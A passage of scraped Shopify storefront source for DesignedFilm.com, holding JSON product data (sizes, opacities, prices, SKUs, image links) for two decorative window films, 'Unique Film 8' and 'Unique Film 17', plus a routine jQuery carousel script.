-24_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-24_100.jpg?v=1566498628","variant_ids":[16946427658311]},"available":true,"name":"Unique Film 8 - 24\" \/ Fully Opaque","public_title":"24\" \/ Fully Opaque","options":["24\"","Fully Opaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 8 -24_100","id":3189042053259,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-24_100.jpg?v=1566498628"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946427756615,"title":"24\" \/ SemiOpaque","option1":"24\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF8-24_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5403855028295,"product_id":1717568241735,"position":11,"created_at":"2019-06-13T15:26:55-04:00","updated_at":"2019-08-22T14:30:28-04:00","alt":"DesignedFilm.com - Unique Film 8 - 24_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-24_60.jpg?v=1566498628","variant_ids":[16946427756615]},"available":true,"name":"Unique Film 8 - 24\" \/ SemiOpaque","public_title":"24\" \/ SemiOpaque","options":["24\"","SemiOpaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 8 - 24_50","id":1005162659979,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-24_60.jpg?v=1566498628"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946427854919,"title":"3\" \/ Fully Opaque","option1":"3\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF8-3_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168308748359,"product_id":1717568241735,"position":12,"created_at":"2019-04-24T16:50:08-04:00","updated_at":"2019-08-22T14:30:28-04:00","alt":"DesignedFilm.com - Unique Film 8 - 3_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-3_100.jpg?v=1566498628","variant_ids":[16946427854919]},"available":true,"name":"Unique Film 8 - 3\" \/ Fully Opaque","public_title":"3\" \/ Fully Opaque","options":["3\"","Fully Opaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 8 - 3_100","id":914032361611,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-3_100.jpg?v=1566498628"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946427887687,"title":"3\" \/ SemiOpaque","option1":"3\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF8-3_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168308781127,"product_id":1717568241735,"position":13,"created_at":"2019-04-24T16:50:08-04:00","updated_at":"2019-08-22T14:30:28-04:00","alt":"DesignedFilm.com - Unique Film 8 - 3_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-3_60.jpg?v=1566498628","variant_ids":[16946427887687]},"available":true,"name":"Unique Film 8 - 3\" \/ SemiOpaque","public_title":"3\" \/ SemiOpaque","options":["3\"","SemiOpaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 8 - 3_50","id":914032394379,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-3_60.jpg?v=1566498628"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-100__actual-size.jpg?v=1566498628","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-50__actual-size.jpg?v=1566498628","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-3_actual-size.jpg?v=1566498628","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-60_100.jpg?v=1566498628","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-60_60.jpg?v=1566498628","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-48_100.jpg?v=1566498628","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-48_60.jpg?v=1566498628","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-30_100.jpg?v=1566498628","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-30_60.jpg?v=1566498628","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-24_100.jpg?v=1566498628","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-24_60.jpg?v=1566498628","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-3_100.jpg?v=1566498628","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-3_60.jpg?v=1566498628"],"featured_image":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-100__actual-size.jpg?v=1566498628","options":["Size","Opacity"],"media":[{"alt":"DesignedFilm.com - Unique Film 8 - Sample_100","id":914032459915,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-100__actual-size.jpg?v=1566498628"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-100__actual-size.jpg?v=1566498628","width":3129},{"alt":"DesignedFilm.com - Unique Film 8 - Sample_50","id":914032427147,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-50__actual-size.jpg?v=1566498628"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-50__actual-size.jpg?v=1566498628","width":3129},{"alt":"DesignedFilm.com - Unique Film 8 - Sample_3","id":1005162692747,"position":3,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-3_actual-size.jpg?v=1566498628"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-3_actual-size.jpg?v=1566498628","width":3129},{"alt":"DesignedFilm.com - Unique Film 8 - 60_100","id":914032197771,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-60_100.jpg?v=1566498628"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-60_100.jpg?v=1566498628","width":3600},{"alt":"DesignedFilm.com - Unique Film 8 - 60_50","id":914032230539,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-60_60.jpg?v=1566498628"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-60_60.jpg?v=1566498628","width":3600},{"alt":"DesignedFilm.com - Unique Film 8 - 48_100","id":914032263307,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-48_100.jpg?v=1566498628"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-48_100.jpg?v=1566498628","width":3600},{"alt":"DesignedFilm.com - Unique Film 8 - 48_50","id":914032296075,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-48_60.jpg?v=1566498628"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-48_60.jpg?v=1566498628","width":3600},{"alt":"DesignedFilm.com - Unique Film 8 - 30_100","id":914032328843,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-30_100.jpg?v=1566498628"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-30_100.jpg?v=1566498628","width":3600},{"alt":"DesignedFilm.com - Unique Film 8 -30_50","id":1005162627211,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-30_60.jpg?v=1566498628"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-30_60.jpg?v=1566498628","width":3600},{"alt":"DesignedFilm.com - Unique Film 8 -24_100","id":3189042053259,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-24_100.jpg?v=1566498628"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-24_100.jpg?v=1566498628","width":3600},{"alt":"DesignedFilm.com - Unique Film 8 - 24_50","id":1005162659979,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-24_60.jpg?v=1566498628"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-24_60.jpg?v=1566498628","width":3600},{"alt":"DesignedFilm.com - Unique Film 8 - 3_100","id":914032361611,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-3_100.jpg?v=1566498628"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-3_100.jpg?v=1566498628","width":3600},{"alt":"DesignedFilm.com - Unique Film 8 - 3_50","id":914032394379,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-3_60.jpg?v=1566498628"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-3_60.jpg?v=1566498628","width":3600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003eUnique Film 8 has an undertone of a gradient dot pattern with a random circle pattern overlaid. This window film is a great option for both a privacy film and a distraction film.\u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e"}

</script>

          </div>
       
    
  
    
       
    
  
  </div>
</section>
<script>
  jQuery(document).ready(function() {
    jQuery(".related-products .products-grid").owlCarousel({   
      navigation: true,
      items : 4,
      itemsDesktop : [1200,4],
      itemsTablet: [1024,4],
      itemsTabletSmall: [768,4],
      itemsMobile : [767,2]
    });
  });
</script>





<script src="//designedfilm.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>



 <script type="application/json" class="wcp_json wcp_json_1717569912903" id="wcp_json_1717569912903" > 
   


{"id":1717569912903,"title":"Unique Film 17","handle":"unique-film-17","description":"\u003ch4\u003eUnique Film 17 is a random circle pattern where every circle has an inside gradient. This window film is best used as a distraction film.\u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e","published_at":"2019-04-24T16:54:15-04:00","created_at":"2019-04-24T16:54:44-04:00","vendor":"DesignedFilm.com","type":"","tags":["Unique Films"],"price":0,"price_min":0,"price_max":4000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40418609692830,"title":"8.5\"x11\" Free Sample \/ Fully Opaque","option1":"8.5\"x11\" Free Sample","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-Sample_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324116551,"product_id":1717569912903,"position":1,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:31:56-04:00","alt":"DesignedFilm.com - Unique Film 17 - Sample_100","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","variant_ids":[40418609692830]},"available":true,"name":"Unique Film 17 - 8.5\"x11\" Free Sample \/ Fully Opaque","public_title":"8.5\"x11\" Free Sample \/ Fully Opaque","options":["8.5\"x11\" Free Sample","Fully Opaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - Sample_100","id":914035212427,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40418609758366,"title":"8.5\"x11\" Free Sample \/ SemiOpaque","option1":"8.5\"x11\" Free Sample","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-Sample_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324083783,"product_id":1717569912903,"position":2,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:04-04:00","alt":"DesignedFilm.com - Unique Film 17 - Sample_50","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124","variant_ids":[40418609758366]},"available":true,"name":"Unique Film 17 - 8.5\"x11\" Free Sample \/ SemiOpaque","public_title":"8.5\"x11\" Free Sample \/ SemiOpaque","options":["8.5\"x11\" Free Sample","SemiOpaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - Sample_50","id":914035179659,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452201543,"title":"60\" \/ Fully Opaque","option1":"60\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-60_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323723335,"product_id":1717569912903,"position":4,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 60_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800","variant_ids":[16946452201543]},"available":true,"name":"Unique Film 17 - 60\" \/ Fully Opaque","public_title":"60\" \/ Fully Opaque","options":["60\"","Fully Opaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 60_100","id":914034851979,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452234311,"title":"60\" \/ SemiOpaque","option1":"60\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-60_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323756103,"product_id":1717569912903,"position":5,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 60_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800","variant_ids":[16946452234311]},"available":true,"name":"Unique Film 17 - 60\" \/ SemiOpaque","public_title":"60\" \/ SemiOpaque","options":["60\"","SemiOpaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 60_50","id":914034884747,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452267079,"title":"48\" \/ Fully Opaque","option1":"48\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-48_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323788871,"product_id":1717569912903,"position":6,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 48_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800","variant_ids":[16946452267079]},"available":true,"name":"Unique Film 17 - 48\" \/ Fully Opaque","public_title":"48\" \/ Fully Opaque","options":["48\"","Fully Opaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 48_100","id":914034917515,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452299847,"title":"48\" \/ SemiOpaque","option1":"48\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-48_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323854407,"product_id":1717569912903,"position":7,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 48_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800","variant_ids":[16946452299847]},"available":true,"name":"Unique Film 17 - 48\" \/ SemiOpaque","public_title":"48\" \/ SemiOpaque","options":["48\"","SemiOpaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 48_50","id":914034950283,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452332615,"title":"30\" \/ Fully Opaque","option1":"30\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-30_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323887175,"product_id":1717569912903,"position":8,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 30_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800","variant_ids":[16946452332615]},"available":true,"name":"Unique Film 17 - 30\" \/ Fully Opaque","public_title":"30\" \/ Fully Opaque","options":["30\"","Fully Opaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 30_100","id":914034983051,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452365383,"title":"30\" \/ SemiOpaque","option1":"30\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-30_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323919943,"product_id":1717569912903,"position":9,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:29-04:00","alt":"DesignedFilm.com - Unique Film 17 - 30_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149","variant_ids":[16946452365383]},"available":true,"name":"Unique Film 17 - 30\" \/ SemiOpaque","public_title":"30\" \/ SemiOpaque","options":["30\"","SemiOpaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 30_50","id":914035015819,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452398151,"title":"24\" \/ Fully Opaque","option1":"24\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-24_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323952711,"product_id":1717569912903,"position":10,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:37-04:00","alt":"DesignedFilm.com - Unique Film 17 - 24_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157","variant_ids":[16946452398151]},"available":true,"name":"Unique Film 17 - 24\" \/ Fully Opaque","public_title":"24\" \/ Fully Opaque","options":["24\"","Fully Opaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 24_100","id":914035048587,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452430919,"title":"24\" \/ SemiOpaque","option1":"24\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-24_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323985479,"product_id":1717569912903,"position":11,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:43-04:00","alt":"DesignedFilm.com - Unique Film 17 - 24_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163","variant_ids":[16946452430919]},"available":true,"name":"Unique Film 17 - 24\" \/ SemiOpaque","public_title":"24\" \/ SemiOpaque","options":["24\"","SemiOpaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 24_50","id":914035081355,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452463687,"title":"3\" \/ Fully Opaque","option1":"3\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-3_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324018247,"product_id":1717569912903,"position":12,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:49-04:00","alt":"DesignedFilm.com - Unique Film 17 - 3_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169","variant_ids":[16946452463687]},"available":true,"name":"Unique Film 17 - 3\" \/ Fully Opaque","public_title":"3\" \/ Fully Opaque","options":["3\"","Fully Opaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 3_100","id":914035114123,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452496455,"title":"3\" \/ SemiOpaque","option1":"3\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-3_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324051015,"product_id":1717569912903,"position":13,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:54-04:00","alt":"DesignedFilm.com - Unique Film 17 - 3-50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174","variant_ids":[16946452496455]},"available":true,"name":"Unique Film 17 - 3\" \/ SemiOpaque","public_title":"3\" \/ SemiOpaque","options":["3\"","SemiOpaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 3-50","id":914035146891,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_actual-size.jpg?v=1566333130","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174"],"featured_image":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","options":["Size","Opacity"],"media":[{"alt":"DesignedFilm.com - Unique Film 17 - Sample_100","id":914035212427,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","width":3129},{"alt":"DesignedFilm.com - Unique Film 17 - Sample_50","id":914035179659,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124","width":3129},{"alt":"DesignedFilm.com - Unique Film 17 - Sample_3","id":1005164920971,"position":3,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_actual-size.jpg?v=1566333130"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_actual-size.jpg?v=1566333130","width":3129},{"alt":"DesignedFilm.com - Unique Film 17 - 60_100","id":914034851979,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 60_50","id":914034884747,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 48_100","id":914034917515,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 48_50","id":914034950283,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 